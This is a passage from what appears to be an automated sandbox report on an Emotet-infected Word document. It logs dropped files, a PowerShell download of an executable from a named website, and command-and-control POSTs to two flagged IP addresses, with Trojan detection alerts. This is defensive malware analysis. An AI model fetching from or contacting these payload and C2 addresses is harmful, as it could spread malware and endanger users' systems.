| 2860 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\Z78WA7VPFR9DVL7GVCON.temp | — | |
MD5:— | SHA256:— | |||
| 4040 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 4040 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\3457e195827ba2e8dc40436d8bc7c10a.LNK | lnk | |
MD5:— | SHA256:— | |||
| 4040 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 4040 | WINWORD.EXE | C:\Users\admin\Desktop\~$57e195827ba2e8dc40436d8bc7c10a | pgc | |
MD5:— | SHA256:— | |||
| 2860 | powershell.exe | C:\Users\admin\764.exe | executable | |
MD5:— | SHA256:— | |||
| 4040 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\48B0124C.wmf | wmf | |
MD5:— | SHA256:— | |||
| 4040 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\1788CA3A.wmf | wmf | |
MD5:— | SHA256:— | |||
| 4040 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\722F60F3.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
3
DNS requests
1
Threats
9
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2324 | soundser.exe | POST | — | 80.0.106.83:80 | http://80.0.106.83/chunk/ | GB | — | — | malicious |
2324 | soundser.exe | POST | 200 | 81.143.213.156:7080 | http://81.143.213.156:7080/enabled/symbols/ringin/merge/ | GB | binary | 132 b | malicious |
2860 | powershell.exe | GET | 200 | 210.211.111.85:80 | http://seogood.net/wp/b4pxre6304/ | VN | executable | 74.0 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2860 | powershell.exe | 210.211.111.85:80 | seogood.net | CHT Compamy Ltd | VN | suspicious |
2324 | soundser.exe | 80.0.106.83:80 | — | Virgin Media Limited | GB | malicious |
2324 | soundser.exe | 81.143.213.156:7080 | — | British Telecommunications PLC | GB | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
seogood.net |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2324 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2324 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
7 ETPRO signatures available at the full report